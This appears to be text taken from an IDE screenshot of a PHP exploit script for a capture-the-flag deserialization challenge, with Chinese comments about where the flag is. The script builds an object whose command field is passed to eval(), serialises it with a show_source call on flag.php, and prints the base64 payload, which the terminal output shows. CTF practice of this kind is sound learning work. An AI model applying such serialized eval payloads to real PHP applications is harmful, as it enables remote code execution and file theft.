 1 <?php
2 //欢迎来到php反序列化题目
3 //flag is in flag.php
4 //hint:使用show_source()函数可以进行语法高亮
1 reference | 0 implementations
5 class XUT{
2 references
6 public $command;
0 references | 0 overrides |
7 public function fun(): void{
8 eval($this->command);
9 }
10 }
11
12 $x = new XUT();
13 $x -> command = "show_source('./flag.php');";
14 echo base64_encode(string: serialize(value: $x));
问题 输出 调试控制台 终端 端口
PS D:\phpstudy_pro\WWW> php -f .\exp.php
TzozOiJYVVQiOjE6e3M6NzoiY29tbWFuZCI7czoyNjoic2hvd19zb3VyY2UoJy4vZmxhZy5waHAnKTsiO30=
PS D:\phpstudy_pro\WWW>